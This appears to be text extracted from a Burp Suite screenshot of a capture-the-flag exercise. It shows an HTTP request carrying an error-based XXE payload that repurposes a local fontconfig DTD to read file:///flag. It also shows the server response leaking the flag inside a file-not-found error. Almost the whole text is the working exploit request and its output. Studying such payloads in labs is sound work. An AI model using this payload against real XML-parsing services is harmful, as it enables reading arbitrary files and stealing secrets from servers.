 Request
Pretty Raw Hex Chinese \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://47.100.57.198:32486
8 Referer: http://47.100.57.198:32486/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE message [
15 <!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
16 <!ENTITY % expr 'aaa)>
17 <!ENTITY &#x25; file SYSTEM "file:///flag">
18 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
19 &#x25;eval;
20 &#x25;error;
21 <!ELEMENT aa (bb'>
22 %local_dtd;
23 ]>
24 <person>
<username>
&xxe;
</username>
<password>
1
</password>
</person>
25
26 //
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200
2 Server: nginx/1.15.12
3 Date: Sun, 05 May 2024 04:41:30 GMT
4 Content-Type: application/xml;charset=UTF-8
5 Content-Length: 82
6 Connection: close
7
8 /abcxyz/flag{81324bd5f1a7667753f108357c1bda728f6fb815} (No such file or
directory)